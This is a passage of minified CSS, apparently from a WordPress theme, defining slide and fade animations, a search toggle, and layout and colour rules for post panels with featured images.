.onboard-heading{animation:do-slideInRight .9s ease 0s both}.jet-popup--show-state .svq-onboard .slider-item.swiper-slide-active .onboard-subheading{animation:do-slideInRight 1.5s ease 0s both}@-webkit-keyframes do-fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@keyframes do-fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@-webkit-keyframes do-fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes do-fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(10px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }@-webkit-keyframes do-fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes do-fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-10px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }@-webkit-keyframes do-slideInRight {
  0% {
    -webkit-transform: translate3d(20px, 0, 0);
    visibility: visible; }
  100% {
    -webkit-transform: translate3d(0, 0, 0); } }@keyframes do-slideInRight {
  0% {
    transform: translate3d(20px, 0, 0);
    visibility: visible; }
  100% {
    transform: translate3d(0, 0, 0); } }.svq-block-separator{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:0;display:flex;align-items:center;justify-content:center;padding-top:1rem;padding-bottom:1rem}.svq-block-separator:before{content:"\00b7 \00b7 \00b7";padding-left:21px;color:var(--text-color);font-size:21px;font-weight:700;letter-spacing:21px;font-family:georgia,serif}.shapes-box{position:absolute;z-index:10;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;pointer-events:none}.shapes-box span{position:absolute}.shapes-box span:nth-child(1) {left:-14.8%;top:35.5%}.shapes-box span:nth-child(2) {left:9.6%;top:45.2%}.shapes-box span:nth-child(3) {left:-1.2%;bottom:22%}.shapes-box span:nth-child(4) {left:25%;bottom:21%}.shapes-box span:nth-child(5) {left:35%;top:6.6%}.shapes-box span:nth-child(6) {left:43%;bottom:30%}.shapes-box span:nth-child(7) {left:49%;top:50%}.shapes-box span:nth-child(8) {right:11.8%;top:33%}.shapes-box span:nth-child(9) {right:6%;top:10%}.shapes-box span:nth-child(10) {right:4.5%;bottom:33%}@media (min-width:576px){.svq-panel--full-height-xs .shapes-box{max-height:var(--media-max-height)}}@media (min-width:768px){.svq-panel--full-height-sm .shapes-box{max-height:var(--media-max-height)}}@media (min-width:992px){.svq-panel--full-height-md .shapes-box{max-height:var(--media-max-height)}}@media (min-width:1200px){.svq-panel--full-height-lg .shapes-box{max-height:var(--media-max-height)}}.ty-search{width:100%;height:100%;margin-bottom:1rem;display:flex;align-items:center}@media (min-width:992px){.ty-search{width:auto;margin-bottom:0;position:absolute;right:0}[dir="rtl"] .ty-search{left:0;right:auto}}.ty-search .btn-search-toggle{padding:0;height:auto;min-height:auto;display:none;margin-right: calc(var(--grid-gutter-width) / 2)}[dir="rtl"] .ty-search .btn-search-toggle{margin-left: calc(var(--grid-gutter-width) / 2);margin-right:0}@media (min-width:992px){.ty-search .btn-search-toggle{display:inline-flex}}.ty-search .btn--default-state{display:none}@media (min-width:992px){.ty-search .btn--default-state{display:inline-flex}}.ty-search-input.form-control{font-size:var(--font-size-lg);min-width:100%}@media (min-width:992px){.ty-search-input.form-control{display:none;border-color:transparent}.ty-search-input.form-control:focus{border-color:transparent}.ty-search.is-visible{width:100%;position:absolute;top:0;left:0;z-index:1;background-color:var(--body-bg-color);border-radius:0}.ty-search.is-visible .ty-search-input{color:var(--dark-color);border-radius:0;background:transparent}.ty-search.is-visible .ty-search-input::-webkit-input-placeholder{color:var(--dark-color);padding-left:1rem;opacity:.5}.ty-search.is-visible .ty-search-input:-ms-input-placeholder{color:var(--dark-color);padding-left:1rem;opacity:.5}.ty-search.is-visible .ty-search-input::placeholder{color:var(--dark-color);opacity:.5;padding-left:1rem}[dir="rtl"] .ty-search.is-visible .ty-search-input::placeholder{padding-right:1rem}.ty-search.is-visible .btn-search-toggle{position:absolute;z-index:10;right:0}[dir="rtl"] .ty-search.is-visible .btn-search-toggle{left:0;right:auto}.ty-search.is-visible .btn--default-state{display:none}.ty-search.is-visible .btn--active-state{display:inline-flex}.ty-search.is-visible .form-control{display:inline-block;flex:1}}.svq-panel--off-height .svq-progressive,.svq-panel--off-height .svq-gallery-slider{max-height:var(--media-max-height)}.svq-panel--off-height .show-in-modal{top:50%}.svq-panel--off-height .show-in-modal .play-text{display:none}.svq-panel--off-height .show-in-modal:before{width:90px;height:90px}.svq-panel--off-height .show-in-modal .icon{width:90px;height:90px;margin-right:0}.svq-panel--off-height .plyr__controls{padding:2rem var(--grid-gutter-width)}@media (min-width:576px){.svq-panel--off-height .plyr__controls{padding: 2rem calc(var(--grid-gutter-width) / 2)}}.svq-body-section .svq-panel{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-body-section .svq-panel{margin-top: calc(var(--el-spacing) * 3)}}@media (min-width:1200px){.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .show-in-modal, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .show-in-modal {left:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .show-in-modal + .entry-header,
  .svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-over > .svq--wide + .entry-header, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .show-in-modal + .entry-header,
  .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-over > .svq--wide + .entry-header {padding-left:var(--el-spacing);padding-right:var(--el-spacing)}.svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-above.svq-panel--full-height-lg > .svq--wide + .entry-header,
  .svq-body-section:not(.svq-tpl-no-side) .svq-panel--title-below.svq-panel--full-height-lg > .svq--wide + .entry-header, .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-above.svq-panel--full-height-lg > .svq--wide + .entry-header,
  .svq-body-section.svq-tpl-no-side.svq-content--large .svq-panel--title-below.svq-panel--full-height-lg > .svq--wide + .entry-header {padding-left:var(--el-spacing);padding-right:var(--el-spacing)}}.svq-body-section.svq-tpl-no-side .svq-panel{margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-body-section.svq-tpl-no-side .svq-panel{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-panel{position:relative}.svq-panel .entry-header-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-panel .entry-header-content>*:first-child{margin-top:0}.svq-panel .entry-header-content>*:last-child{margin-bottom:0}.svq-panel .meta-category,.svq-panel .svq-breadcrumb{margin:0}.svq-panel .svq-media-image,.svq-panel .svq-gallery-slider{margin-bottom:0;height:100%}.svq-panel .svq--wide{padding-left:0;padding-right:0}@media (min-width:768px){.svq-panel .entry-meta .btn-link .bookmark-text{display:inline-block}}.svq-panel.svq-panel--full-height-sm{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-sm{height:calc(100vh - 46px)}@media (min-width:768px){.svq-panel.svq-panel--full-height-sm{height:auto}html.admin-bar .svq-panel.svq-panel--full-height-sm{height:auto}}.svq-panel.svq-panel--full-height-md{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-md{height:calc(100vh - 32px)}@media (min-width:992px){.svq-panel.svq-panel--full-height-md{height:auto}html.admin-bar .svq-panel.svq-panel--full-height-md{height:auto}}.svq-panel.svq-panel--full-height-lg{height:100vh}html.admin-bar .svq-panel.svq-panel--full-height-lg{height:calc(100vh - 32px)}.has-featured-image .svq-progressive__placeholder-image{background:transparent}.has-featured-image[class*="svq-panel--full-height"] .svq-gallery-slider{max-height:100%}.has-featured-image.svq-panel--full-height-sm .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}@media (min-width:768px){.has-featured-image.svq-panel--full-height-sm .svq-gallery-slider{max-height:var(--media-max-height)}.has-featured-image.svq-panel--full-height-sm .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}}.has-featured-image.svq-panel--full-height-md .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}@media (min-width:992px){.has-featured-image.svq-panel--full-height-md .svq-gallery-slider{max-height:var(--media-max-height)}.has-featured-image.svq-panel--full-height-md .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}}.has-featured-image.svq-panel--full-height-lg .svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:cover}.has-featured-image.svq-panel--full-height-lg .svq-gallery-slider{max-height:100%}.has-featured-image.svq-panel--title-over{margin-top:0}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-excerpt,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .btn-outline-dark:hover,.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .entry-footer .post-edit-link:hover,.entry-footer .has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .post-edit-link:hover{color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-over.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author-bio,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .entry-meta,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .entry-title,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .post-excerpt,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .wp-block-quote cite{color:#000}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author a,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__link,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__item,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .btn-link{color:#000}.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .author a:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .entry-header .btn-link:hover{color:var(--link-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-over.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-over.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-over .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:1}@media (min-width:992px){.has-featured-image.svq-panel--title-over .entry-header{bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-over .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-over .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-over .show-in-modal{top:auto;border-radius:10px;transform:none;left:0;bottom:2rem}.has-featured-image.svq-panel--title-over .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-over .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-over[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-over.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}@media (min-width:768px){.has-featured-image.svq-panel--title-over.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}}.has-featured-image.svq-panel--title-over.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}@media (min-width:992px){.has-featured-image.svq-panel--title-over.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}}.has-featured-image.svq-panel--title-over.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--title-above{display:flex;flex-direction:column}.has-featured-image.svq-panel--title-above .entry-header{order:-1;margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.has-featured-image.svq-panel--title-above .entry-header{margin-bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above .svq-media-video{margin-bottom:0}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:9;margin-bottom:0}@media (min-width:992px){.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header{bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-above[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:767.98px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:768px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm{margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header{position:relative;transform:none;bottom:auto;margin-bottom: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm{margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-sm .entry-header{margin-bottom: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:991.98px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:992px){.has-featured-image.svq-panel--title-above.svq-panel--full-height-md{margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light 